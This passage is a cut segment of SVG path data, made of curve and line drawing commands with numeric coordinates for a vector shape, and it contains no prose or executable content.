11.3409162,65.6259611 11.5577016,66.4740319 L11.6356682,66.7913416 L11.7313834,67.2131469 C11.8049129,67.5489345 11.8778086,67.8821735 11.9507043,68.2128637 C12.0857197,68.8423858 12.2201013,69.4617133 12.3525812,70.0727575 C12.8000971,69.6560496 13.1969031,69.2871292 13.5911735,68.9207575 C13.5639169,69.1539611 12.9135608,69.7465274 12.2613031,70.3365451 C12.0882552,69.4457841 11.916475,68.5378195 11.7814596,68.7818549 C11.9323219,69.4591646 12.0724083,70.0402619 12.1966479,70.5245097 C13.0276584,69.6974655 13.7591504,68.967908 14.5166314,68.2128637 C14.6541823,68.0777841 14.7923672,67.9407929 14.9337213,67.8018903 C15.0452834,67.6935717 15.1593809,67.5839788 15.2766479,67.4705628 C15.514985,67.2488283 15.7729722,67.0219965 16.0645548,66.7856071 C16.4594591,66.4956956 15.9491895,67.0755186 15.8629825,67.2265274 C16.3783231,66.7008637 16.9095106,66.2217133 17.4330916,65.758492 C17.5940959,65.6170407 17.7525647,65.4781381 17.9097658,65.3398726 C17.9947051,65.2640496 18.076475,65.186315 18.1664853,65.0926513 C18.2241679,65.1971469 18.2888232,65.2927221 18.3807351,65.4061381 C18.356014,65.4252531 18.3040362,65.3876602 18.2660037,65.3615363 C18.3192492,65.4615717 18.3224186,65.618315 18.4510953,65.5437664 L18.3667899,65.4462796 C18.4111611,65.2761558 18.5258926,65.2595894 18.747115,65.531023 C18.9968619,65.8655363 19.2630895,66.2733239 19.3264771,66.2784212 C18.7173229,65.9222442 19.8798502,67.8617841 19.0386977,67.2424566 C19.1249047,67.3743504 19.3974711,67.8407575 19.4380391,67.6827398 C19.6028467,68.1472354 19.6396114,68.3804389 19.3353513,67.9503504 C20.1746022,69.7305982 19.9679588,68.8385628 20.597397,70.3365451 C20.5828179,70.4850053 20.4465347,70.2333239 20.3489179,70.2180319 C20.5980309,70.582492 20.8122807,70.8634832 21.0645631,71.363023 C21.1824639,70.9635186 21.3162116,70.5729345 21.4873579,70.1575009 C21.4734126,70.3238018 21.5463083,70.2862088 21.405588,70.6812531 C21.811902,69.502492 22.1028508,68.4046513 22.3538654,67.4782088 C22.4045754,67.2857841 22.4559193,67.0933593 22.5078971,66.8958372 C22.5567055,66.7257133 22.6067816,66.5517664 22.6581255,66.3739965 C22.7690537,66.0190938 22.9034353,65.6501735 23.0790187,65.2551292 C23.2013567,65.8394124 23.3712352,64.7358372 23.6545775,64.7402973 L23.8897452,63.8387044 L23.6425339,64.1458195 C23.9189035,63.3812177 23.9740506,62.6376425 24.2909883,62.0093947 L24.1933715,62.6153416 L24.6541988,61.1632354 L24.2700704,61.9412177 C24.4152278,61.119908 23.9208051,61.9099965 24.353108,60.915377 C24.3055674,61.131377 24.6282099,60.1501381 24.9185248,59.8041558 L24.9185248,59.8067044 C24.9724042,59.3989168 25.0262836,58.979023 25.2893418,58.4348814 C25.4224556,58.3163681 25.5270451,58.6534301 25.6145199,58.5769699 C25.5359193,58.1271292 26.1919802,56.7616779 26.1355653,56.2079788 C26.132396,56.3844743 26.2617065,56.4405451 26.3073455,56.398492 L26.2464935,56.0232 C26.4277818,55.6874124 26.472787,55.6453593 26.5583602,55.7402973 C26.9678436,54.6845097 26.117183,55.9652177 26.7047853,54.7475894 C26.6832336,54.852085 26.7257032,54.8132177 26.6781626,55.0298549 C26.9399531,54.4073416 27.1307495,53.7822796 27.3183766,53.1712354 C27.5275555,52.4996602 27.6422869,52.1007929 27.8229413,51.7261381 C28.0568413,51.8745982 27.6429208,52.4295717 27.8964709,52.3970761 C27.9598584,52.1791646 28.0188088,51.923023 28.0929722,51.6063504 C28.2989817,51.7758372 28.5683787,52.0058549 28.8770759,52.3091469 C29.3258596,52.779377 29.7708401,53.2706336 30.1568701,53.7644389 L29.9717786,53.4987398 C30.416759,53.4331115 30.6595332,54.6042265 31.3612332,55.1541027 C31.2014966,55.0094655 31.0189405,55.0776425 31.0886668,55.0942088 C31.8062136,56.0378549 32.7227973,56.8801912 33.9727993,58.171731 L33.7541124,58.0659611 C34.1382408,58.6553416 34.9026944,59.5008637 35.3546475,60.1048991 C35.5739683,60.2119434 35.8401959,60.5509168 35.7793439,60.2584566 C36.317504,61.3269876 37.090198,62.124085 37.8502144,62.8886867 L38.1335567,63.1741381 L38.4733139,63.530315 C38.7046783,63.7756248 38.9220976,64.0126513 39.1350796,64.2592354 C39.5635793,64.7568637 39.9622869,65.2799788 40.5036164,66.0987398 C40.2912682,65.8502442 40.0161663,65.6565451 40.1974546,65.8712708 L41.7143182,67.5228106 C41.3549109,66.8416779 41.3612496,66.9512708 40.9175369,66.2248991 C40.9574711,66.1688283 41.0804429,66.2248991 41.2382778,66.3657133 C41.1939066,66.1777487 41.1596773,66.0082619 41.1368578,65.868085 C41.2839169,66.4383504 41.3910418,66.6887575 41.4626697,66.7269876 C41.5349315,66.7722265 41.5710624,66.599554 41.6014884,66.4976071 C41.5393686,66.4313416 41.4341453,66.1293239 41.3650529,66.0267398 C41.4873908,65.8540673 41.3561786,65.5635186 41.2129228,65.2704212 C41.0639621,64.9499257 40.9054933,64.6402619 40.9276789,64.1509168 L41.0500169,64.3586336 C40.9042256,63.7329345 40.7007516,63.1887929 40.6468722,62.6937133 C40.815483,62.5331469 40.830696,63.2754478 41.0183231,63.4474832 C40.9403565,62.9938195 40.7723795,62.522315 40.6468722,62.1559434 C40.525802,61.8125097 40.4300868,61.4722619 40.4820646,61.1874478 C40.5302391,61.3174301 40.5682717,61.4728991 40.6120091,61.6627752 C40.6557464,61.847554 40.6950467,62.0055717 40.7520955,62.1973593 C40.7983684,61.7723681 40.8167508,61.6162619 40.8047071,61.4289345 C40.7958329,61.3155186 40.7882264,61.2173947 40.774915,61.0466336 L40.7742811,61.0772177 C40.7704779,60.8459257 40.7717456,60.6471292 40.7787183,60.4808283 L40.8072426,60.4891115 L40.7723795,60.4744566 C40.7590681,60.4999434 40.7457567,60.5292531 40.7337131,60.563023 C40.668424,60.4623504 40.6107413,60.3604035 40.561299,60.2590938 C40.6639868,60.1208283 41.0557218,60.1902796 41.410058,60.2539965 C41.5013361,60.2699257 41.5945157,60.2858549 41.6902309,60.3024212 C41.796722,60.3196248 41.9209615,60.3368283 42.0407639,60.3495717 C42.2841721,60.3744212 42.5415254,60.3827044 42.8197967,60.3565805 C41.623674,60.4610761 42.5992081,60.5012177 42.4743346,60.7006513 C42.7633818,60.8140673 43.2077283,60.9631646 43.067008,61.0001204 C43.6527088,60.9249345 43.9696464,61.3021381 44.7981214,61.1874478 C44.8209409,61.2626336 45.3914287,61.2995894 45.2348615,61.4518726 C45.3597349,61.4646159 45.4491113,61.4728991 45.511865,61.4792708 C45.5834929,61.4843681 45.6227932,61.483731 45.6373723,61.4786336 C45.6665306,61.4684389 45.6006075,61.4397664 45.5061601,61.4053593 C45.2773311,61.3295363 45.1423157,61.2658195 45.161332,61.2244035 C45.2361292,61.2231292 45.2944458,61.2212177 45.3863577,61.2282265 C45.4852422,61.2384212 45.5853945,61.2498903 45.6880823,61.260085 C45.8915563,61.2874832 46.0988335,61.3238018 46.3168866,61.3671292 C46.7529928,61.4550584 47.239809,61.574846 47.7824063,61.7022796 C47.7139477,61.2231292 47.6296423,60.6777133 47.5066705,60.0953416 C47.4477201,59.8111646 47.3741906,59.494492 47.3012949,59.2319788 C47.2417106,59.0350938 47.1719844,58.838846 47.0883128,58.6438726 C46.6636164,57.2886159 46.3828096,57.1000142 45.9929763,55.8218549 C46.0062877,55.6122265 46.0969319,55.7339257 46.1755324,55.863908 C46.2547668,55.9983504 46.3232254,56.1506336 46.3232254,56.1506336 C46.3124495,55.731377 46.2674443,55.4707752 46.1565162,55.0954832 C46.2661766,55.0872 46.3771048,55.0738195 46.5026121,55.0572531 C46.4449294,55.1165097 46.6110047,55.174492 46.7897576,55.2592354 C46.9526635,55.2566867 46.9894283,55.1936071 47.0610562,55.1470938 C47.1396567,55.1005805 47.2131863,55.0699965 47.5808339,55.1349876 C47.4711735,55.2095363 47.2442461,55.3274124 47.1504326,55.4025982 L47.2759399,55.3802973 L47.5104738,55.3567221 L47.9858802,55.3019257 C48.3034517,55.2636956 48.6241926,55.2261027 48.9519062,55.2057133 C49.120517,55.3350584 48.551297,55.3783858 48.3186647,55.4503858 C49.0545939,55.4204389 50.2240938,55.4057841 50.45736,55.219731 L49.9882922,55.1337133 C50.2564215,55.1337133 50.1201383,55.3057487 49.9217353,55.3337841 C49.2878601,55.4644035 49.0171953,55.2343858 48.9835999,55.1623858 L49.450766,55.1337133 C49.2194015,54.9189876 48.7509677,54.9189876 48.2248512,54.9655009 C47.961793,54.9928991 47.6841556,55.0222088 47.412857,55.0502442 C47.1415583,55.075731 46.9761169,55.0954832 46.7802494,55.0827398 C46.8315933,54.9846159 46.9158987,54.886492 47.0337995,54.7909168 C46.7136925,54.8622796 46.462044,54.9374655 46.2782202,55.0139257 C46.0411509,54.9272708 45.6532192,54.7456779 46.1146804,54.7170053 C45.892824,54.6711292 45.7368907,54.6539257 45.6303997,54.651377 C45.7039292,54.9827044 45.8402124,55.1037664 45.8009121,55.5096425 C45.7876007,55.5714478 45.7647812,55.5351292 45.7375246,55.4618549 L45.9866376,56.2092531 C45.892824,56.0703504 45.8040815,56.3691823 45.7438633,55.8728283 C45.7584425,56.0448637 45.7869669,56.243023 45.8104203,56.3844743 C45.831972,56.5163681 45.8585948,56.6406159 45.8883869,56.7578549 C45.9467034,56.9923327 46.0176975,57.1975009 46.081085,57.3810053 C46.2091278,57.747377 46.3111817,58.0245451 46.2458926,58.2660319 L46.2078601,58.1736425 C46.6465017,59.7652885 46.451902,58.2685805 46.9640733,59.4486159 C46.8493418,59.7812177 46.7086215,59.9876602 46.5412785,60.0685805 C46.6325565,60.146315 46.7257362,60.2336071 46.8208175,60.3310938 C46.8423692,60.4725451 46.8810356,60.7356956 46.7605993,60.5872354 C46.8075061,60.691731 46.843637,60.7688283 46.8683581,60.8127929 C46.8258885,60.8446513 46.8918115,60.8720496 46.9615378,60.903908 C46.9748491,60.8867044 46.9919638,60.8739611 47.0578868,60.9975717 C47.0635917,61.0084035 47.0559852,61.0173239 47.0426738,61.0256071 C46.5374752,60.8338195 46.0956641,60.779023 45.6506837,60.7044743 C45.2126759,60.6318372 44.7930504,60.5419965 44.7417065,60.354669 C44.4254028,60.4687221 45.4833406,60.6184566 44.6098605,60.5815009 C44.4323754,60.1660673 43.6127746,60.4693593 42.9129763,60.1686159 C43.1715974,60.0163327 43.844773,60.2412531 43.1449747,59.9398726 C42.6213937,60.1819965 41.8448965,59.6353062 40.8535155,59.5231646 C40.8833077,59.6697133 40.4389611,59.6130053 39.8260037,59.5072354 C39.9153801,60.047554 40.012363,60.7274124 40.1473785,61.3136071 C40.1207557,61.2849345 40.1283622,61.4582442 40.1385042,61.6442973 C40.1524495,61.8182442 40.1714657,62.0648283 40.1936514,62.3394478 C40.225979,62.7746336 40.261476,63.2327575 40.246263,63.4411115 L40.1879465,63.3499965 C40.5429166,63.8992354 40.6050364,64.6007575 40.7768166,65.3290407 C40.5289714,64.7798018 40.4167755,64.4758726 40.2779568,64.0553416 L40.3337378,64.394315 L40.3090167,64.3656425 C40.378743,64.579731 40.3508524,64.6160496 40.185411,64.4669522 C40.1410397,64.3127575 40.0909636,64.151554 40.0339148,63.9827044 C39.8919267,63.8221381 39.7835341,63.783908 39.600978,63.6309876 C39.4272962,63.4882619 39.1724783,63.2219257 38.9721737,62.882315 C38.904349,62.9453947 38.9455509,63.1932531 38.9569607,63.3939611 C38.9613978,63.5857487 38.9119555,63.7017133 38.4029537,63.1964389 C38.4359152,63.0804743 38.5481111,62.9492177 38.7560222,63.1314478 C38.6913669,63.0760142 38.477751,62.9307398 38.3642873,62.7313062 C38.5176851,62.8256071 38.6685474,62.9179965 38.7801095,62.9619611 C38.6799572,62.787377 38.5956518,62.7421381 38.5271932,62.7274832 C38.4587347,62.711554 38.3928117,62.7102796 38.2596979,62.5407929 C38.3731616,62.4547752 38.1303873,62.2311292 38.2565285,62.2050053 C38.3382984,62.2801912 38.4542976,62.5305982 38.6032583,62.6198018 C38.309774,62.2324035 37.9941041,61.7296779 37.9503667,61.5111292 C37.9167714,61.5958726 37.8052093,61.635377 37.5611673,61.3760496 C36.9589858,60.6802619 37.4876378,61.0236956 37.196689,60.566846 C36.9773682,60.4610761 36.6762774,59.9468814 36.5051311,60.0730407 C36.3320831,59.8665982 36.3751867,59.7646513 36.3517333,59.6474124 C35.9726759,59.3453947 34.8950879,57.9672 35.0694036,58.5234478 L35.1372282,58.6273062 C35.1201136,58.6107398 35.1004635,58.5928991 35.0795456,58.5737841 L35.0820811,58.5763327 L35.0795456,58.5737841 C33.9113134,57.5192708 33.0777674,56.0206513 32.0084198,54.8979611 L32.0642009,54.8539965 C31.4056044,54.2002619 30.6994674,53.3145982 30.1562363,52.9099965 C29.9800189,52.7010053 29.8380309,52.3333593 29.9781173,52.3671292 C29.7271027,52.1109876 29.5838469,51.9937487 29.4095312,51.8064212 C29.2035217,51.5821381 29.0006816,51.327908 28.5797884,50.7385274 C29.2339477,51.3202619 28.3864565,50.3402973 29.2535979,51.3941735 C28.6032418,50.547377 28.3027849,50.0567575 27.7056744,49.4794832 C27.6632048,49.6566159 27.6048882,49.8981027 27.5370636,50.1778195 C27.5738284,49.8038018 27.4673373,49.9312354 27.3120379,50.2880496 C27.1580062,50.638492 26.9640403,51.1902796 26.8746639,51.5247929 L27.2854151,50.7550938 C27.1770224,51.1004389 27.0711653,51.4056425 26.9640403,51.7006513 C26.863888,51.9644389 26.767539,52.2193062 26.6692883,52.476085 L26.523497,52.1734301 C25.6202247,53.8485451 25.8553925,55.538315 24.9178909,56.7234478 C24.9090167,57.2491115 25.3704779,55.8001912 25.405341,56.2857133 C25.0858679,57.0904566 24.4615007,57.8244743 24.3702227,58.0793416 C23.8491772,59.1523327 24.3296547,59.2402619 23.8295271,60.3795186 C23.9626409,60.2578195 24.2276007,60.1941027 23.9930669,61.0950584 C23.6742276,61.9004389 23.3002412,61.9768991 23.418142,61.4391292 C23.4815295,61.2403327 23.5404799,61.1549522 23.5645672,61.1734301 C23.6285886,60.8994478 23.7173311,60.5407221 23.5157588,60.8325451 L23.5582284,60.9676248 C23.3332027,61.3429168 22.9427355,62.4694301 22.904703,62.158492 C22.7620811,62.8020319 22.9427355,62.4694301 23.1468434,62.0272354 C22.6587594,63.0326867 22.5630442,63.6615717 22.1022169,64.7109876 C22.2074402,64.5555186 22.3583025,64.431908 22.2968166,64.6020319 C21.6369525,66.1471646 22.2023692,65.3526159 21.8581749,66.4364389 C21.6889302,66.7187044 21.634417,66.6384212 21.5887779,66.626315 C21.5653246,66.6199434 21.5437728,66.6314124 21.5108113,66.7136071 C21.496866,66.7480142 21.4683416,66.830846 21.456298,66.8811823 C21.4480576,66.9251469 21.4372817,66.982492 21.4239704,67.0557664 C21.3276213,67.1965805 21.2864194,67.1417841 21.2566273,67.0646867 C21.2420482,67.0149876 21.2097205,66.9073062 21.1888026,66.8340319 C21.212256,67.0149876 21.1241474,67.1812885 21.0658308,67.1921204 C21.0024433,67.2169699 20.963143,67.1003681 20.9491978,67.095908 C20.9549027,67.0124389 20.9561704,66.9385274 20.9542688,66.8754478 C20.9568043,66.9735717 20.9453945,67.0175363 20.9371541,67.0417487 L20.9320831,67.0290053 L20.9422251,67.2182442 L20.968214,67.4648283 L20.9498317,67.4686513 C20.9263783,67.3679788 20.912433,67.3042619 20.9162363,67.1691823 C20.9010233,67.2775009 20.8965861,67.4488991 20.8953184,67.6413239 C20.8908813,67.8267398 20.8908813,68.035731 20.8072097,68.0350938 C20.7710788,67.8369345 20.7007187,67.7318018 20.6360634,67.5916248 C20.572042,67.455908 20.5206981,67.3048991 20.5859872,67.1672708 C20.6804347,67.490315 20.7026203,67.3966513 20.7260737,67.2692177 C20.7495271,67.1430584 20.7926306,67.0245451 20.8439745,67.0990938 C20.8173517,67.1054655 20.7881935,67.0347398 20.780587,66.9391646 C20.7926306,66.902846 20.8129146,66.8952 20.8255921,66.8907398 C20.8794715,66.4982442 20.7108607,67.2787752 20.1891813,66.0299257 C20.3730051,66.1363327 20.2906014,65.6482619 20.1803071,65.4577487 C20.3882182,65.9560142 20.0852258,65.7788814 19.8018835,65.3615363 C19.7695559,65.258315 19.7403976,65.1672 19.7137749,65.0862796 C19.6668681,64.9709522 19.6263001,64.8690053 19.5889014,64.7785274 C19.5052299,64.583554 19.4310665,64.4408283 19.3651434,64.322315 C19.2326635,64.0846513 19.1312435,63.947023 19.0038345,63.6322619 L19.2687944,64.3777487 C19.0900416,64.2605097 18.8960757,63.7858195 18.6019576,63.1684035 C18.5664606,63.2028106 18.5227232,63.2455009 18.477718,63.2888283 C18.4707454,63.2486867 18.5373023,63.1652177 18.6235094,63.0728283 C18.7090825,63.219377 18.8206446,63.4908106 18.7566232,63.2671646 C18.7090825,63.2130053 18.6653451,63.1499257 18.6228755,63.075377 C18.2875555,63.4321912 17.9604758,63.6322619 17.5332439,63.9291823 C17.3234312,64.0744566 17.0933344,64.2394832 16.8600683,64.4287221 C16.699064,64.5536071 16.5513711,64.6880496 16.4176234,64.8524389 C16.0398337,65.0716248 16.2280947,64.6988814 15.9073538,64.9040496 C15.2398831,65.7164389 14.9502021,65.5163681 14.2244149,66.3421381 C14.5724124,66.2631292 14.5863577,66.1949522 14.1217271,66.8295717 L15.3850405,65.5514124 L14.6877777,66.5014301 C15.0947257,66.1446159 15.4712476,65.6641912 15.7330381,65.4717664 C15.4148327,65.940085 15.4294118,65.8706336 15.7171912,65.8062796 C15.3552484,65.9547398 15.1048677,66.2255363 14.8513176,66.5141735 C14.7245425,66.6588106 14.5958658,66.8072708 14.45261,66.9474478 C14.3226656,67.0755186 14.1198255,67.2462796 14.0006569,67.2921558 L13.7756312,66.9238726 C13.5651846,66.9773947 13.507502,67.1131115 13.2710665,67.4132177 C13.1930998,67.3361204 13.0745651,67.0621381 13.0593521,66.6900319 C13.0485763,66.7709522 13.0403359,66.8633416 13.034631,66.9665628 C12.9915275,66.9665628 12.9617353,66.9289699 12.9395497,66.8697133 C12.9141947,66.7932531 12.9103914,66.7715894 12.8812332,66.595731 C12.8349603,66.3013593 12.7937584,65.9655717 12.7107207,65.7049699 C12.8596814,65.7285451 12.8495394,65.3857487 12.8951784,65.1423504 C12.7969278,65.1888637 12.6847318,63.9349168 12.3785701,63.8361558 L12.4286462,63.0670938 C12.4121655,62.9383858 12.3937831,62.8217841 12.3722313,62.7141027 C12.3430731,62.5873062 12.3158164,62.4713416 12.2904614,62.3617487 C12.2181996,62.0712 12.1434023,61.8354478 12.0698728,61.6347398 C11.9221799,61.2307752 11.7795579,60.9695363 11.6578539,60.5999788 C11.3821181,60.7662796 11.0975081,60.9192 10.7457073,61.0714832 C10.9897493,60.8720496 10.9567878,60.8166159 10.9827767,60.7395186 C11.0151043,60.6598726 11.1101856,60.5566513 11.7725853,60.1851823 C11.1520214,60.4750938 10.5808998,60.7133947 10.5720255,60.8274478 C10.4845507,60.843377 10.3324207,60.915377 10.1517662,61.0135009 C9.97998601,61.1065274 9.73214077,61.2479788 9.62945297,61.3187044 C9.36005598,61.4926513 9.07164272,61.6678726 8.86309776,61.6908106 C8.72427907,61.8252531 8.73315332,61.9858195 8.28880675,62.1814301 C8.22922247,62.1776071 8.26091624,62.1164389 8.26091624,62.1164389 C8.28880675,62.1814301 7.61372957,62.5261381 8.0644149,62.4885451 C7.83305042,62.5127575 7.55287755,62.5898549 7.32214694,62.6644035 C7.13325211,62.7185628 6.95703478,62.7867398 6.7744787,62.8682973 C6.39795678,63.0505274 6.00178473,63.242315 5.64364519,63.4156248 C5.77612513,63.0594478 5.94853921,62.6777841 6.17546656,62.3961558 C6.20589257,62.2782796 6.23695246,62.1540319 6.2692801,62.0278726 L6.325695,61.8207929 L6.40176003,61.5614655 C6.56022885,61.074669 6.71489442,60.5993416 6.84800823,60.1909168 C6.86955999,60.2565451 6.91329739,60.2176779 6.84547273,60.3655009 C7.36588434,59.2925097 6.70475242,59.5410053 7.29489031,58.3189168 C7.74113851,57.747377 7.17255238,59.0363681 7.3975781,58.6604389 C7.9002412,58.6419611 7.88249269,57.1044743 8.44220457,56.3411469 L8.39466392,56.5577841 C8.77625684,55.9569345 8.79400535,54.9017841 9.20475653,53.8447221 C9.20475653,53.8447221 9.22504054,53.9103504 9.26877794,53.874669 C9.30364108,53.063554 9.71946326,51.6535009 10.0224556,50.6034478 C10.0807722,50.9844743 9.94702449,51.1029876 10.1917003,50.9704566 C10.330519,50.5008637 9.86335295,51.0048637 10.1403565,50.0675894 C10.340661,49.8018903 10.6582326,49.167908 10.8756518,49.1468814 L10.5789981,50.0178903 C10.9770718,49.6598018 10.9688314,48.8920142 11.1723054,48.4498195 L11.2572447,48.5460319 C11.6939848,47.2041558 11.4353637,47.0907398 11.9608463,45.6685805 L11.8283663,45.7870938 C11.8423116,44.9116248 12.2093254,45.1856071 12.2898275,44.3368991 L12.6403606,44.196085 C12.6720543,44.0023858 12.871725,43.2314124 13.0200519,42.6108106 C12.7119885,42.4693593 12.3899798,42.3208991 12.0736761,42.1756248 C11.9278847,42.1068106 11.7839951,42.0379965 11.6432747,41.9723681 C11.5304449,41.9092885 11.4195168,41.8493947 11.3149274,41.7914124 C11.6236246,41.8455717 12.4368866,42.1788106 13.2203565,42.5362619 C13.1176687,42.9580673 13.0213196,43.3613947 12.9395497,43.6971823 C13.0409697,43.4021735 13.1950014,42.9542442 13.3560058,42.4859257 C12.6720543,42.1131823 11.8892184,41.7194124 11.7009574,41.7041204 C11.9069669,41.8003327 12.3291278,41.9551646 12.5389405,42.1278372 C12.2936308,42.051377 12.0546598,41.9704566 11.8188582,41.8838018 C11.5874937,41.7990584 11.4378992,41.7321558 11.2312558,41.634669 C11.0360222,41.5410053 10.833816,41.4339611 10.6246372,41.3141735 C10.4217971,41.183554 10.2132521,41.0382796 9.99900226,40.8802619 C10.2335361,40.7158726 9.69917925,40.2845097 9.09826549,39.7524743 C8.49671784,39.2204389 7.83241655,38.5762619 7.728461,38.1493593 C6.29400123,36.9635894 5.3869257,35.3311646 4.34546861,33.4814655 C4.33405886,34.3601204 4.0355036,32.9366867 3.70905783,33.2571823 C3.44980284,32.8188106 3.38578144,32.6327575 3.38831694,32.5817841 C3.2380885,32.0835186 3.12716032,31.5750584 3.0225709,31.0710584 C3.00672402,30.6900319 3.29070014,31.4762973 3.36486355,31.395377 C2.99404651,30.3714478 3.35218605,30.9079434 3.23174974,30.1936779 C3.13476682,30.3841912 2.88945709,29.9126867 2.76775304,29.3029168 C2.77599341,29.6036602 2.81909693,29.8954832 2.84445194,30.1962265 C2.47807203,29.5112708 2.49391891,29.155731 2.49455279,28.8142088 C2.48821404,28.4707752 2.50025767,28.1330761 2.23466392,27.4067044 L2.4710994,27.8501735 C2.41024738,27.6634832 2.34242272,27.3933239 2.26699156,27.083023 C2.21437991,26.7676248 2.15606339,26.4114478 2.09711299,26.055908 C2.03372546,25.7010053 1.96209755,25.3461027 1.87715826,25.0338903 C1.80045935,24.7204035 1.75038321,24.4451469 1.65086479,24.2552708 C1.69713768,24.111908 1.81186911,23.9239434 1.85370488,24.2686513 C1.72376044,22.4062088 1.66988105,20.0410407 2.14718913,18.6252531 L2.22832517,18.7896425 C2.25938506,18.4385628 2.18522165,18.1486513 2.40010537,17.7472354 C2.43687014,17.7810053 2.46666228,17.9116248 2.51547067,17.7567929 C2.53829018,17.5732885 2.55730644,16.7927575 2.78676929,16.3747752 C2.77662729,16.5124035 2.76394978,16.6481204 2.77345791,16.7902088 C3.14237333,15.9478726 3.33000041,15.2712 3.48529986,14.6072708 C3.69511257,13.9688283 3.85041202,13.3297487 4.18446429,12.6199434 C4.4690743,12.7805097 5.28994279,11.5896425 5.74379749,11.0372177 L5.76534925,11.0824566 C6.09433052,10.667023 6.38084215,10.2700673 6.64516814,9.88139469 C6.89428113,9.47997876 7.20424614,9.15820885 7.46223338,8.79374867 C7.97377073,8.0571823 8.56771187,7.41619115 9.27258119,6.70192566 C9.54704919,6.54709381 9.92864211,6.36167788 10.330519,6.10107611 C10.5327253,5.97300531 10.7457073,5.83091681 10.9650282,5.68054513 C11.0740547,5.60472212 11.1856168,5.52698761 11.2984466,5.44861593 C11.4188829,5.38043894 11.540587,5.31162478 11.6635588,5.24153628 C12.1560799,4.96436814 12.6600107,4.6591646 13.1620399,4.39155398 C13.684987,4.16535929 14.1952566,3.95509381 14.6579856,3.79261593 C14.3632336,3.86589027 14.6041062,3.54475752 14.9128035,3.36571327 C15.3717292,3.27141239 16.0569483,2.73491681 16.0810356,3.03438584 L15.9232007,3.08344779 C16.134915,3.1611823 16.4562898,3.1051115 16.8125277,2.99934159 C17.1643285,2.88401416 17.5795168,2.80564248 17.9357547,2.71452743 L17.9668146,2.31502301 C18.9740424,2.31183717 20.2158041,2.1251469 21.3707248,1.93081062 C22.5281811,1.84033274 23.5981626,1.71990796 24.1103338,2.04741239 C24.5806693,1.99261593 25.1625668,2.01236814 25.6367055,1.9792354 L25.5859955,2.17803186 C26.2198708,2.31502301 26.6921078,2.41633274 27.2049129,2.50999646 C27.7196197,2.59792566 28.2495394,2.78461593 29.0285721,2.9592 L28.6748697,3.01335929 C29.5337707,3.24273982 29.9375493,2.79226195 30.7406693,3.08153628 L30.8649088,3.45555398 L31.4170142,3.67601416 L31.9393274,3.9652885 L32.9757135,4.54893451 C33.6558617,4.95289912 34.3043161,5.39381947 35.0472179,5.69137699 C35.0028467,5.7111292 34.9141041,5.75700531 34.6903462,5.63403186 C35.3083746,6.0532885 36.8417189,7.51813805 36.886724,7.05555398 C36.805588,7.16578407 37.0978045,7.44804956 37.5022169,7.76663363 C37.705057,7.92592566 37.9357876,8.09477522 38.1608133,8.25597876 C38.3693583,8.43502301 38.5709306,8.60769558 38.7351043,8.74787257 L38.4986689,8.78419115 C39.1566314,9.16203186 39.2631225,9.10850973 39.9502433,9.86992566 C40.0725812,10.083377 39.9483416,10.1413593 39.8000148,9.84889912 C40.1892142,10.5657133 40.3210603,10.2452177 40.8129475,11.1041204 L40.4934744,10.8817487 C40.9752196,11.5565097 40.9701486,11.4781381 41.3346269,11.7928991 C41.6636081,12.2096071 42.1092225,13.1825628 41.979278,13.383908 C42.1231677,13.4329699 42.447078,13.7846867 42.6068146,14.255554 C42.5719514,14.3447575 42.4584878,14.1994832 42.4027067,14.126846 C42.8939601,15.4209345 43.3744375,15.9708106 43.5233982,16.934846 C43.4663495,16.9730761 43.4549397,17.0412531 43.4619123,17.1215363 C43.107576,16.0797664 42.8305725,15.2367929 42.8711406,15.3094301 C42.6999942,15.3807929 42.9535444,16.2205805 42.4889138,15.6522265 C42.8356435,16.2588106 43.5665017,17.3082265 43.6330587,18.1900673 C43.6248183,18.2353062 43.6178456,18.2786336 43.5969278,18.3162265 L43.5563597,18.2340319 C43.5836164,18.4321912 43.641299,18.6004035 43.7097576,18.7571469 C43.7408175,19.0317664 43.7661725,19.2038018 43.8137131,19.462492 C43.6723589,19.5912 43.8992863,20.470492 43.9290784,20.9082265 C44.1255797,20.8489699 44.1483993,21.4307044 44.2631307,20.8712708 C44.2523548,20.9432708 44.2384095,20.7890761 44.1883334,20.4978903 C44.1724865,20.4328991 44.1572735,20.3558018 44.139525,20.3137487 C44.1458638,20.3213947 44.1528364,20.3309522 44.1610768,20.3411469 C44.1071974,20.0544212 44.0590228,19.6772177 43.9728158,19.2547752 C44.144596,19.5771823 44.2726388,19.9346336 44.2396773,20.436085 C44.4101898,20.6438018 44.5521778,20.8840142 44.6320461,21.0203681 C44.4330093,21.6658195 44.3100375,22.838846 44.1426944,23.0000496 C44.2884857,24.3482973 44.0476131,26.1527575 44.2586936,27.0626336 C44.2320708,27.454492 44.0666293,27.4818903 43.9804223,27.6105982 C43.9854933,27.3837664 44.0425421,27.1250761 44.0121161,26.9976425 C43.9816901,27.7768991 43.5538242,29.2309168 43.7325771,29.4794124 C43.3243614,30.3790938 43.6634847,28.8849345 43.3034435,30.1764743 L43.2799901,29.9789522 C42.6549891,31.1456071 42.4153842,32.179731 42.0274526,33.2323327 C41.6509306,34.2779257 41.1736226,35.3764035 40.0643408,36.3780319 C40.2113999,36.234669 40.2836617,36.162669 40.3445137,36.155023 C39.8741782,36.7068106 39.4013073,37.2630584 38.9233653,37.8250407 C39.2339642,38.1914124 39.5445631,38.5584212 39.8564297,38.9279788 L40.5638345,39.7371823 L41.98942,41.3511292 C42.9319926,42.4317664 43.8403359,43.5264212 44.612396,44.6816071 C45.1708401,45.4608637 45.3660737,45.4296425 45.8408463,45.7902796 L45.8097864,46.0897487 L46.6439662,46.6867752 C47.6955653,47.6457133 47.8185371,48.9015717 49.2377839,50.0414655 L49.1997514,49.7700319 C49.5933879,50.2778549 50.5796979,51.267377 50.3825627,51.2947752 C50.4453163,51.327908 50.6342112,51.3559434 50.7381667,51.5974301 L50.6646372,51.6866336 L51.8322354,52.764085 C52.5592904,53.7516956 51.3650694,52.911908 52.5009739,54.2894655 C52.9630689,54.7673416 53.9734661,55.5166513 53.8701445,55.2770761 C53.7021675,55.0687221 53.4822128,54.708085 53.5557423,54.6188814 L53.9931163,55.0438726 C54.3189282,54.9100673 54.8818094,55.0432354 54.0977057,53.7536071 L53.2711323,53.0941381 L53.1785865,52.7335009 L53.7509759,53.3936071 C53.547502,52.915731 53.2413402,52.7634478 52.9434188,52.5550938 C52.9554624,52.4359434 52.9072879,52.2849345 52.7982614,52.1071646 L51.8968907,51.5375363 C51.9165409,51.3572177 52.3900457,51.7172177 52.0033818,51.1475894 C51.5818547,50.8793416 52.0750097,51.6885451 51.4912105,51.1482265 C51.2852011,50.6703504 51.473462,50.7002973 